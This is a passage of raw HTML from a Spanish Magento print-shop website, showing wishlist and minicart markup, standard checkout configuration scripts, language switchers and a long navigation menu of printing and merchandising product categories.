                            <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                        </a>
                        <div class="product-item-details">
                            <strong class="product-item-name">
                                <a data-bind="attr: { href: product_url }" class="product-item-link">
                                    <span data-bind="text: product_name"></span>
                                </a>
                            </strong>
                            <div data-bind="html: product_price"></div>

                            <div class="product-item-actions">

                                                                                                                                <div class="actions-secondary">
                                    <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                       title="Remove This Item"
                                       class="btn-remove action delete">
                                        <span>Remove This Item</span>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
            </ol>
            <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                <div class="primary">
                    <a class="action btn btn-dark btn-full details"
                       href="https://srflyer.com/guestwishlist/"
                       title="Ver la lista"><span>Ver la lista</span></a>
                </div>
            </div>
        </div>
        <!-- /ko -->
        <!-- ko ifnot: wishlist().counter -->
        <div class="block-content empty">
            <div class="empty">No tiene productos en tu lista de deseos</div>
        </div>
        <!-- /ko -->
    </div>
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "wishlist": {
                            "component": "Magento_Wishlist/js/view/wishlist"
                        }
                    }
                }
            }
        }
    </script>
    <script>
        // Mini Cart clear cache.
        require([
            'jquery',
            'Magento_Customer/js/customer-data'
        ], function ($, customerData) {
            customerData.reload(['cart'], false);
        });

    </script>

        <script type="text/x-magento-init">
        {
            "*": {
                "js/footer-wishlist-btn-mobile-cerrar": {}
            }
        }
    </script>
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
					
											
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart theme-header-icon" href="https://srflyer.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="my-text">Carrito</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                
                                <button id="btn-minicart-close2" class="btn-minicart-close2"><span class="icon-cross2"></span></button>
                
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/srflyer.com\/checkout\/cart\/","checkoutUrl":"https:\/\/srflyer.com\/checkout\/","updateItemQtyUrl":"https:\/\/srflyer.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/srflyer.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/srflyer.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/srflyer.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9zcmZseWVyLmNvbS90ZXh0aWwtcm9wYS9jYW1pc2V0YXMtcGVyc29uYWxpemFkYXMvY2FtaXNldGFzLW11amVyZXM~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/srflyer.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768550812}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://srflyer.com/static/version1768285687/frontend/Comonline/MgsSuproChild/es_ES/images/loader-1.gif"
        }
    }
    </script>
    
        <script type="text/x-magento-init">
        {
            "*": {
                "js/footer-carrito-btn-mobile-cerrar": {}
            }
        }
    </script>
    </div>


					
				<div class="megamenu_action tablet"><button class="megamenu_action_mb" type="button"><span class="icon-menu"></span></button></div>

															<div class="setting-site">
							<div class="setting-site-content">
								<div class="ct">
									<div class="actions-close">
										<button id="close-setting-site"><span class="icon-cross2"></span></button>
									</div>
									<div class="customer-web-config">
																					<div class="switcher language switcher-language " data-ui-id="language-switcher" id="switcher-copy-language">
    <strong class="label switcher-label"><span>Language</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-copy-language-trigger">

            <strong class="view-default">
				                <span>Español</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown"
            data-mage-init='{"dropdownDialog":{
                "appendTo":"#switcher-copy-language > .options",
                "triggerTarget":"#switcher-copy-language-trigger",
                "closeOnMouseLeave": false,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":null}}'>
                                                                            <li class="view-srflyer_pt switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/srflyer.com\/stores\/store\/redirect\/","data":{"___store":"srflyer_pt","___from_store":"default","uenc":"aHR0cHM6Ly9zcmZseWVyLnB0L3RleHRpbC1yb3BhL2NhbWlzZXRhcy1wZXJzb25hbGl6YWRhcy9jYW1pc2V0YXMtbXVqZXJlcz9fX19zdG9yZT1zcmZseWVyX3B0"}}'>
							                            Portugués</a>
                    </li>
                                    </ul>
    </div>
</div>

<div class="switcher language switcher-language " data-ui-id="language-switcher" id="switcher-language">
    <strong class="label switcher-label"><span>Language</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-language-trigger">

            <strong class="view-default">
				                <span>Español</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown"
            data-mage-init='{"dropdownDialog":{
                "appendTo":"#switcher-language > .options",
                "triggerTarget":"#switcher-language-trigger",
                "closeOnMouseLeave": false,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":null}}'>
                                                                            <li class="view-srflyer_pt switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/srflyer.com\/stores\/store\/redirect\/","data":{"___store":"srflyer_pt","___from_store":"default","uenc":"aHR0cHM6Ly9zcmZseWVyLnB0L3RleHRpbC1yb3BhL2NhbWlzZXRhcy1wZXJzb25hbGl6YWRhcy9jYW1pc2V0YXMtbXVqZXJlcz9fX19zdG9yZT1zcmZseWVyX3B0"}}'>
							                            Portugués</a>
                    </li>
                                    </ul>
    </div>
</div>
																																																		</div>
																										</div>
							</div>
						</div>
												</div>
					</div>

				<div class="horizontal-menu comonline-main-menu">
			<button class="close-menu-site" id="close-menu-site"><span class="icon-cross2"></span></button>
								<nav class="navigation mgs-megamenu--main" role="navigation">
        <ul class="nav nav-main nav-main-menu">
                                                            <li class="level0 menu-1columns static-menu">
													<a href="https://srflyer.com/tarjetas" class="level0"><span>Tarjetas</span></a><span class="toggle-menu"><span class="icon-toggle"></span></span><ul class="dropdown-mega-menu"><li><ul class="dropdown-mega-menu">
    <li>
        <ul class="dropdown-submenu-ct">
            <li class="level1"><a href="https://srflyer.com/tarjetas-visita">Tarjetas de visita</a></li>
            <li class="level1"><a href="https://srflyer.com/tarjetas-visita-cuadradas">Tarjetas de visita cuadradas</a></li>
            <li class="level1"><a href="https://srflyer.com/tarjetas-visita-redondas">Tarjetas de visita redondas</a></li>
            <li class="level1"><a href="https://srflyer.com/tarjetas-visita-troqueladas">Tarjetas de visita troqueladas</a></li>
            <li class="level1"><a href="https://srflyer.com/tarjetas-lotes">Tarjetas de visita por lotes</a></li>
            <li class="level1"><a href="https://srflyer.com/tarjetas-plastico">Tarjetas de plástico</a></li>
            <li class="level1"><a href="https://srflyer.com/tarjetas-postales">Tarjetas postales</a></li>
            <li class="level1"><a href="https://srflyer.com/tarjetas-visita-papel-kraft">Tarjetas de visita papel kraft</a></li>
            <li class="level1"><a href="https://srflyer.com/etiquetas-carton">Etiquetas de cartón</a></li>
            <li class="level1"><a href="https://srflyer.com/tarjetas">Ver más<span class="toggle-menu"><span class="icon-plus-circle"></span></span></a></li>
        </ul>
    </li>
</ul></li></ul>						                    </li>
                                    <li class="level0 menu-1columns static-menu">
													<a href="https://srflyer.com/flyers-y-folletos" class="level0"><span>Flyers y Folletos</span></a><span class="toggle-menu"><span class="icon-toggle"></span></span><ul class="dropdown-mega-menu"><li><ul class="dropdown-mega-menu">
    <li>
        <ul class="dropdown-submenu-ct">
            <li class="level1"><a href="https://srflyer.com/flyers-folletos">Flyers</a></li>
            <li class="level1"><a href="https://srflyer.com/dipticos">Dípticos</a></li>
            <li class="level1 dropdown-submenu">
                <a href="https://srflyer.com/tripticos">Trípticos<span class="toggle-menu"><span class="icon-toggle"></span></span></a>
                <span class="toggle-menu"><span class="icon-toggle"></span></span>
                <span class="toggle-menu"><span class="icon-toggle"></span></span>
                <ul class="dropdown-menu-ct">
                    <li class="level2"><a href="https://srflyer.com/tripticos-envolvente">Tríptico plegado envolvente</a></li>
                    <li class="level2"><a href="https://srflyer.com/tripticos-ventana">Tríptico plegado ventana</a></li>
                    <li class="level2"><a href="https://srflyer.com/cuadripticos-envolvente">Cuadrípticos</a></li>
                </ul>
            </li>
            <li class="level1"><a href="https://srflyer.com/imprimir-revistas">Revistas</a></li>
            <li class="level1"><a href="https://srflyer.com/flyers-y-folletos">Ver más<span class="toggle-menu"><span class="icon-plus-circle"></span></span></a></li>
        </ul>
    </li>
</ul></li></ul>						                    </li>
                                    <li class="level0 menu-1columns static-menu">
													<a href="https://srflyer.com/textil-ropa" class="level0"><span>Textil</span></a><span class="toggle-menu"><span class="icon-toggle"></span></span><ul class="dropdown-mega-menu"><li><ul class="dropdown-mega-menu">
    <li>
        <ul class="dropdown-submenu-ct">
            <li class="level1 dropdown-submenu">
                <a href="https://srflyer.com/textil-ropa/camisetas-personalizadas">Camisetas personalizadas<span class="toggle-menu"><span class="icon-toggle"></span></span></a>
                <span class="toggle-menu"><span class="icon-toggle"></span></span>
                <span class="toggle-menu"><span class="icon-toggle"></span></span>
                <ul class="dropdown-menu-ct">
                    <li class="level2"><a href="https://srflyer.com/textil-ropa/camisetas-personalizadas/camisetas-hombres">Camisetas hombre</a></li>
                    <li class="level2"><a href="https://srflyer.com/textil-ropa/camisetas-personalizadas/camisetas-mujeres">Camisetas mujer</a></li>
                </ul>
            </li>
            <li class="level1 dropdown-submenu">
                <a href="https://srflyer.com/textil-ropa/sudaderas-personalizadas">Sudaderas personalizadas<span class="toggle-menu"><span class="icon-toggle"></span></span></a>
                <span class="toggle-menu"><span class="icon-toggle"></span></span>
                <span class="toggle-menu"><span class="icon-toggle"></span></span>
                <ul class="dropdown-menu-ct">
                    <li class="level2"><a href="https://srflyer.com/textil-ropa/sudaderas-personalizadas/sudaderas-sin-capucha-hombres">Sudaderas hombre</a></li>
                    <li class="level2"><a href="https://srflyer.com/textil-ropa/sudaderas-personalizadas/sudaderas-sin-capucha-mujeres">Sudaderas mujer</a></li>
                </ul>
            </li>
            <li class="level1">
                <a href="https://srflyer.com/polos-personalizados">Polos personalizados</a>
            </li>
            <li class="level1"><a href="https://srflyer.com/textil-ropa">Ver más<span class="toggle-menu"><span class="icon-plus-circle"></span></span></a></li>
        </ul>
    </li>
</ul></li></ul>						                    </li>
                                    <li class="level0 menu-1columns static-menu">
													<a href="https://srflyer.com/dtf" class="level0"><span>DTF</span></a><span class="toggle-menu"><span class="icon-toggle"></span></span><ul class="dropdown-mega-menu"><li><ul class="dropdown-mega-menu">
<li class="level1"><a href="https://srflyer.com/dtf-por-metros">DTF Textil por metros</a></li>
<li class="level1"><a href="https://srflyer.com/dtf-uv-metros">DTF UV por metros</a></li>
<li class="level1"><a href="https://srflyer.com/pegatinas-dtf-uv">Pegatinas DTF UV</a></li>
</ul></li></ul>						                    </li>
                                    <li class="level0 menu-1columns static-menu">
													<a href="https://srflyer.com/dti-por-metros" class="level0"><span>DTI</span></a>						                    </li>
                                    <li class="level0 menu-1columns static-menu">
													<a href="https://srflyer.com/rotulacion" class="level0"><span>Rotulación</span></a><span class="toggle-menu"><span class="icon-toggle"></span></span><ul class="dropdown-mega-menu"><li><ul class="dropdown-mega-menu">
    <li>
        <ul class="dropdown-submenu-ct">
            <li class="level1"><a href="https://srflyer.com/rotulo-luminoso-luz-led">Rótulos luminosos luz led </a></li>
            <li class="level1"><a href="https://srflyer.com/rotulacion">Vinilos de rotulación</a></li>
            <li class="level1"><a href="https://srflyer.com/rotulacion">Ver más<span class="toggle-menu"><span class="icon-plus-circle"></span></span></a></li>
        </ul>
    </li>
</ul>
</li></ul>						                    </li>
                                    <li class="level0 menu-1columns static-menu">
													<a href="https://srflyer.com/oficina" class="level0"><span>Oficina</span></a><span class="toggle-menu"><span class="icon-toggle"></span></span><ul class="dropdown-mega-menu"><li><ul class="dropdown-mega-menu">
    <li>
        <ul class="dropdown-submenu-ct">
            <li class="level1"><a href="https://srflyer.com/sellos-automaticos">Sellos</a></li>
            <li class="level1"><a href="https://srflyer.com/talonarios-copiativos">Talonarios copiativos</a></li>
            <li class="level1 dropdown-submenu">
                <a href="https://srflyer.com/oficina/carpetas">Carpetas<span class="toggle-menu"><span class="icon-toggle"></span></span></a>
                <span class="toggle-menu"><span class="icon-toggle"></span></span>
                <span class="toggle-menu"><span class="icon-toggle"></span></span>
                <ul class="dropdown-menu-ct">
                    <li class="level2"><a href="https://srflyer.com/carpetas-sin-solapa">Carpetas sin solapa</a></li>
                    <li class="level2"><a href="https://srflyer.com/carpetas-con-solapa">Carpetas con solapa</a></li>
                </ul>
            </li>
            <li class="level1"><a href="https://srflyer.com/hojas-cartas">Hojas de cartas</a></li>
            <li class="level1"><a href="https://srflyer.com/sobres">Sobres</a></li>
            <li class="level1"><a href="https://srflyer.com/libretas-notas-personalizadas">Libretas de notas personalizadas</a></li>
            <li class="level1"><a href="https://srflyer.com/oficina/catalogos-manuales">Catálogos y Manuales </a></li>

            <li class="level1 dropdown-submenu">
                <a href="https://srflyer.com/oficina/calendarios">Calendarios<span class="toggle-menu"><span class="icon-toggle"></span></span></a>
                <span class="toggle-menu"><span class="icon-toggle"></span></span>
                <span class="toggle-menu"><span class="icon-toggle"></span></span>
                <ul class="dropdown-menu-ct">
                    <li class="level2"><a href="https://srflyer.com/calendarios-bolsillo">Calendarios de bolsillo</a></li>
                    <li class="level2"><a href="https://srflyer.com/calendarios-espiral">Calendarios de mesa con espiral</a></li>
                    <li class="level2"><a href="https://srflyer.com/calendarios-peana">Calendarios de mesa con peana</a></li>
                    <li class="level2"><a href="https://srflyer.com/calendarios-pared">Calendarios de pared</a></li>
                </ul>
            </li>
            <!-- <li class="level1 dropdown-submenu">
                <a href="https://srflyer.com/catalogos-y-revistas">Catálogos y Revistas<span class="toggle-menu"><span class="icon-toggle"></span></span></a>
                <span class="toggle-menu"><span class="icon-toggle"></span></span>
                <span class="toggle-menu"><span class="icon-toggle"></span></span>
                <ul class="dropdown-menu-ct">
                    <li class="level2"><a href="https://srflyer.com/ccc">Encuadernación con grapas</a></li>
                    <li class="level2"><a href="https://srflyer.com/ccc">encuadernación con espiral</a></li>
                    <li class="level2"><a href="https://srflyer.com/ccc">Encuadernación fresada y encolada</a></li>
                </ul>
            </li> -->
            <li class="level1"><a href="https://srflyer.com/oficina">Ver más<span class="toggle-menu"><span class="icon-plus-circle"></span></span></a></li>
        </ul>
    </li>
</ul></li></ul>						                    </li>
                                    <li class="level0 menu-1columns static-menu">
													<a href="https://srflyer.com/adhesivos" class="level0"><span>Adhesivos</span></a><span class="toggle-menu"><span class="icon-toggle"></span></span><ul class="dropdown-mega-menu"><li><ul class="dropdown-mega-menu">
    <li>
        <ul class="dropdown-submenu-ct">
            <li class="level1 dropdown-submenu">
                <a href="https://srflyer.com/adhesivos/pegatinas-papel">Pegatinas de papel<span class="toggle-menu"><span class="icon-toggle"></span></span></a>
                <span class="toggle-menu"><span class="icon-toggle"></span></span>
                <span class="toggle-menu"><span class="icon-toggle"></span></span>
                <ul class="dropdown-menu-ct">
                    <li class="level2"><a href="https://srflyer.com/adhesivos-interior">Pegatinas de uso interior</a></li>
                    <li class="level2"><a href="https://srflyer.com/adhesivos-exterior">Pegatinas de uso exterior</a></li>
                    <li class="level2"><a href="https://srflyer.com/adhesivos-neon">Pegatinas de colores neón</a></li>
                </ul>
            </li>
            <li class="level1"><a href="https://srflyer.com/pegatina-vinilo-forma">Pegatinas de vinilo en forma personalizada</a></li>
            <li class="level1"><a href="https://srflyer.com/adhesivos-bobina">Pegatinas en bobina</a></li>
            <li class="level1"><a href="https://srflyer.com/gran-formato/vinilos-adhesivos">Vinilos adhesivos</a></li>
            <!-- <li class="level1"><a href="https://srflyer.com/ss">Cintas y precintos de embalaje personalizados</a></li> -->
            <!-- <li class="level1"><a href="https://srflyer.com/ss">Vinilos adhesivos</a></li> -->
            <li class="level1"><a href="https://srflyer.com/adhesivos">Ver más<span class="toggle-menu"><span class="icon-plus-circle"></span></span></a></li>
        </ul>
    </li>
</ul></li></ul>						                    </li>
                                    <li class="level0 menu-1columns static-menu">
													<a href="https://srflyer.com/eventos" class="level0"><span>Eventos</span></a><span class="toggle-menu"><span class="icon-toggle"></span></span><ul class="dropdown-mega-menu"><li><ul class="dropdown-mega-menu">
<li>
<ul class="dropdown-submenu-ct">
<li class="level1 dropdown-submenu"><a href="https://srflyer.com/eventos/pulseras-eventos">Pulseras para eventos</a>
<ul class="dropdown-menu-ct">
<li class="level2"><a href="https://srflyer.com/pulseras-tyvek">Pulseras TYVEK</a></li>
<li class="level2"><a href="https://srflyer.com/pulseras-tyvek-codigos">Pulseras TYVEK con códigos de barra</a></li>
<li class="level2"><a href="https://srflyer.com/tyvek-imprimibles">Pulseras TYVEK imprimible</a></li>
<li class="level2"><a href="https://srflyer.com/pulseras-vinilo">Pulseras de vinilo</a></li>
<li class="level2"><a href="https://srflyer.com/pulseras-tela">Pulseras de tela</a></li>
<li class="level2"><a href="https://srflyer.com/pulseras-tela-broche">Pulseras de tela con broche</a></li>
<!-- <li class="level2"><a href="https://srflyer.com/adhesivosinterior">Pulseras de tela con códigos variables</a></li> -->
<li class="level2"><a href="https://srflyer.com/pulseras-tela-ecologica">Pulseras de tela ecológicas</a></li>
<li class="level2"><a href="https://srflyer.com/pulseras-elasticas-tela">Pulseras elásticas de tela</a></li>
<!-- <li class="level2"><a href="https://srflyer.com/adhesivosinterior">Pulseras RFID</a></li>
                    <li class="level2"><a href="https://srflyer.com/adhesivosinterior">Pulseras de tela RFID</a></li>
                    <li class="level2"><a href="https://srflyer.com/adhesivosinterior">Pulseras de silicona RFID</a></li> -->
<li class="level2"><a href="https://srflyer.com/pulseras-silicona">Pulseras de silicona</a></li>
<li class="level2"><a href="https://srflyer.com/pulseras-silicona-glow">Pulseras de silicona glow</a></li>
<li class="level2"><a href="https://srflyer.com/pulseras-luminosas">Pulseras luminosas</a></li>
</ul>
</li>
<li class="level1"><a href="https://srflyer.com/eventos/detalles-bodas-originales">Bodas Originales</a></li>
<li class="level1"><a href="https://srflyer.com/entradas-tickets">Entradas y Tickets</a></li>
<li class="level1"><a href="https://srflyer.com/tickets-ropero">Tickets ropero guardarropa</a></li>
<li class="level1 dropdown-submenu"><a href="https://srflyer.com/eventos/carteles-posters">Carteles y Posters</a>
<ul class="dropdown-menu-ct">
<li class="level2"><a href="https://srflyer.com/carteles-hasta-cincuenta">Carteles y posters hasta 50 unidades</a></li>
<li class="level2"><a href="https://srflyer.com/carteles-mas-cincuenta">Carteles y posters más de 50 unidades</a></li>
<li class="level2"><a href="https://srflyer.com/carteles-neon">Carteles papel neón</a></li>
</ul>
</li>
<li class="level1"><a href="https://srflyer.com/dorsales-carreras">Dorsales de carreras</a></li>
<li class="level1 dropdown-submenu"><a href="https://srflyer.com/eventos/photocall">Photocall</a>
<ul class="dropdown-menu-ct">
<li class="level2"><a href="https://srflyer.com/photocall-pop-up">Photocall tipo pop-up</a></li>
<li class="level2"><a href="https://srflyer.com/photocalls-telescopico">Photocall telescópico ajustable</a></li>
<li class="level2"><a href="https://srflyer.com/marco-photocall">Marco para Photocall</a></li>
</ul>
</li>
<li class="level1 dropdown-submenu"><a href="https://srflyer.com/eventos/identificadores-credenciales">Identificadores y credenciales</a>
<ul class="dropdown-menu-ct">
<li class="level2"><a href="https://srflyer.com/credenciales-suave">Plástico suave</a></li>
<li class="level2"><a href="https://srflyer.com/credenciales-lanyards">Credenciales Plastificadas</a></li>
<li class="level2"><a href="https://srflyer.com/credenciales-pvc">Credenciales de PVC</a></li>
</ul>
</li>
<li class="level1"><a href="https://srflyer.com/abanicos">Abanicos</a></li>
<li class="level1"><a href="https://srflyer.com/eventos">Ver más</a></li>
</ul>
</li>
</ul></li></ul>						                    </li>
                                    <li class="level0 menu-1columns static-menu">
													<a href="https://srflyer.com/hosteleria" class="level0"><span>Hostelería</span></a><span class="toggle-menu"><span class="icon-toggle"></span></span><ul class="dropdown-mega-menu"><li><ul class="dropdown-mega-menu">
<li>
<ul class="dropdown-submenu-ct">
<li class="level1"><a href="https://srflyer.com/posavasos">Posavasos</a></li>
<li class="level1 dropdown-submenu"><a href="https://srflyer.com/eventos/cartas-restaurantes">Cartas restaurantes</a>
<ul class="dropdown-menu-ct">
<li class="level2"><a href="https://srflyer.com/cartas-una-pagina">Cartas menús de una sola página</a></li>
<li class="level2"><a href="https://srflyer.com/cartas-diptico">Cartas de menús 1 pliego dípticos</a></li>
<li class="level2"><a href="https://srflyer.com/cartas-triptico">Cartas de menús 2 pliegos trípticos</a></li>
<li class="level2"><a href="https://srflyer.com/cartas-rigido">Menús y cartas en soporte rígido</a></li>
</ul>
</li>
<li class="level1"><a href="https://srflyer.com/manteles-papel">Manteles de papel</a></li>
</ul>
</li>
</ul></li></ul>						                    </li>
                                    <li class="level0 menu-1columns static-menu">
													<a href="https://srflyer.com/gran-formato" class="level0"><span>Gran Formato</span></a><span class="toggle-menu"><span class="icon-toggle"></span></span><ul class="dropdown-mega-menu"><li><ul class="dropdown-mega-menu">
    <li>
        <ul class="dropdown-submenu-ct">
            <li class="level1"><a href="https://srflyer.com/lonas-pvc">Lonas de PVC</a></li>
            <li class="level1 dropdown-submenu">
                <a href="https://srflyer.com/gran-formato/vinilos-adhesivos">Vinilos adhesivos<span class="toggle-menu"><span class="icon-toggle"></span></span></a>
                <span class="toggle-menu"><span class="icon-toggle"></span></span>
                <span class="toggle-menu"><span class="icon-toggle"></span></span>
                <ul class="dropdown-menu-ct">
                    <li class="level2"><a href="https://srflyer.com/vinilo-fondo-blanco">Vinilo con fondo blanco</a></li>
                    <li class="level2"><a href="https://srflyer.com/vinilo-fondo-transparente">Vinilo transparente</a></li>
                    <li class="level2"><a href="https://srflyer.com/vinilo-acido">Vinilo al ácido</a></li>
                    <li class="level2"><a href="https://srflyer.com/vinilo-corte">Vinilo al corte</a></li>
                    <li class="level2"><a href="https://srflyer.com/vinilo-micro-perforado">Vinilo microperforado</a></li>
                    <li class="level2"><a href="https://srflyer.com/vinilo-suelo">Vinilos para suelo</a></li>
                </ul>
            </li>
            <li class="level1 dropdown-submenu">
                <a href="https://srflyer.com/gran-formato/soportes-rigidos">Soportes rígidos<span class="toggle-menu"><span class="icon-toggle"></span></span></a>
                <span class="toggle-menu"><span class="icon-toggle"></span></span>
                <span class="toggle-menu"><span class="icon-toggle"></span></span>
                <ul class="dropdown-menu-ct">
                    <li class="level2"><a href="https://srflyer.com/foam-carton-pluma">Foam – Cartón pluma</a></li>
                    <li class="level2"><a href="https://srflyer.com/forex">FOREX PVC</a></li>
                    <li class="level2"><a href="https://srflyer.com/polipropileno">Polipropileno</a></li>
                    <li class="level2"><a href="https://srflyer.com/metacrilato">Metacrilato</a></li>
                    <li class="level2"><a href="https://srflyer.com/dibond-aluminio">Dibond de aluminio</a></li>
                    <li class="level2"><a href="https://srflyer.com/peanas-rigidos">Peanas para soportes rígidos</a></li>
                </ul>
            </li>
            <li class="level1 dropdown-submenu">
                <a href="https://srflyer.com/gran-formato/banderas-publicitarias">Banderas publicitarias<span class="toggle-menu"><span class="icon-toggle"></span></span></a>
                <span class="toggle-menu"><span class="icon-toggle"></span></span>
                <span class="toggle-menu"><span class="icon-toggle"></span></span>
                <ul class="dropdown-menu-ct">
                    <li class="level2"><a href="https://srflyer.com/banderas-ala">Bandera publicitaria ala</a></li>
                    <li class="level2"><a href="https://srflyer.com/banderas-gota">Bandera publicitaria gota</a></li>
                    <li class="level2"><a href="https://srflyer.com/banderas-vela">Bandera publicitaria vela</a></li>
                </ul>
            </li>
            <li class="level1"><a href="https://srflyer.com/banderas-tela-medida">Banderas de tela a medida</a></li>
            <li class="level1"><a href="https://srflyer.com/mupis-marquesinas">Mupis para marquesinas</a></li>
            <li class="level1"><a href="https://srflyer.com/gran-formato">Ver más<span class="toggle-menu"><span class="icon-plus-circle"></span></span></a></li>
        </ul>
    </li>
</ul></li></ul>						                    </li>
                                    <li class="level0 menu-1columns static-menu">
													<a href="https://srflyer.com/expositores" class="level0"><span>Expositores</span></a><span class="toggle-menu"><span class="icon-toggle"></span></span><ul class="dropdown-mega-menu"><li><ul class="dropdown-mega-menu">
    <li>
        <ul class="dropdown-submenu-ct">
            <li class="level1"><a href="https://srflyer.com/roll-up">Roll up</a></li>
            <li class="level1"><a href="https://srflyer.com/x-banner">X-Banner</a></li>
            <li class="level1 dropdown-submenu">
                <a href="https://srflyer.com/eventos/photocall">Photocall<span class="toggle-menu"><span class="icon-toggle"></span></span></a>
                <span class="toggle-menu"><span class="icon-toggle"></span></span>
                <span class="toggle-menu"><span class="icon-toggle"></span></span>
                <ul class="dropdown-menu-ct">
                    <li class="level2"><a href="https://srflyer.com/photocall-pop-up">Photocall tipo pop-up</a></li>
                    <li class="level2"><a href="https://srflyer.com/photocalls-telescopico">Photocall telescópico ajustable</a></li>
                </ul>
            </li>
            <li class="level1"><a href="https://srflyer.com/caballetes-publicitarios">Caballetes publicitarios</a></li>
            <li class="level1"><a href="https://srflyer.com/banderola-fachadas">Banderola publicitaria para fachadas</a></li>
            <li class="level1 dropdown-submenu">
                <a href="https://srflyer.com/expositores/mostradores-promocionales">Mostradores promocionales<span class="toggle-menu"><span class="icon-toggle"></span></span></a>
                <span class="toggle-menu"><span class="icon-toggle"></span></span>
                <span class="toggle-menu"><span class="icon-toggle"></span></span>
                <ul class="dropdown-menu-ct">
                    <li class="level2"><a href="https://srflyer.com/mostrador-pvc">Mostrador de PVC</a></li>
                    <li class="level2"><a href="https://srflyer.com/mostrador-pvc-cartel">Mostrador de PVC con cartel</a></li>
                </ul>
            </li>
            <li class="level1"><a href="https://srflyer.com/carpa-plegable">Carpa plegable personalizada</a></li>

            <li class="level1"><a href="https://srflyer.com/expositores">Ver más<span class="toggle-menu"><span class="icon-plus-circle"></span></span></a></li>
        </ul>
    </li>
</ul></li></ul>						                    </li>
                                    <li class="level0 menu-1columns static-menu">
													<a href="https://srflyer.com/merchandising" class="level0"><span>Merchandising</span></a><span class="toggle-menu"><span class="icon-toggle"></span></span><ul class="dropdown-mega-menu"><li><ul class="dropdown-mega-menu">
    <li>
        <ul class="dropdown-submenu-ct">
            <li class="level1"><a href="https://srflyer.com/chapas">Chapas personalizadas</a></li>
            <li class="level1"><a href="https://srflyer.com/lanyards">Lanyards sublimados</a></li>
            <li class="level1"><a href="https://srflyer.com/merchandising/mini-lanyards-llaveros-sublimados">Llaveros personalizados </a></li>
            <li class="level1"><a href="https://srflyer.com/mecheros-personalizados">Mecheros</a></li>
            <li class="level1"><a href="https://srflyer.com/tazas-personalizadas-blancas">Tazas personalizadas blancas</a></li>
            <li class="level1 dropdown-submenu">
                <a href="https://srflyer.com/merchandising/bolsas-personalizadas">Bolsas personalizadas<span class="toggle-menu"><span class="icon-toggle"></span></span></a>
                <span class="toggle-menu"><span class="icon-toggle"></span></span>
                <span class="toggle-menu"><span class="icon-toggle"></span></span>
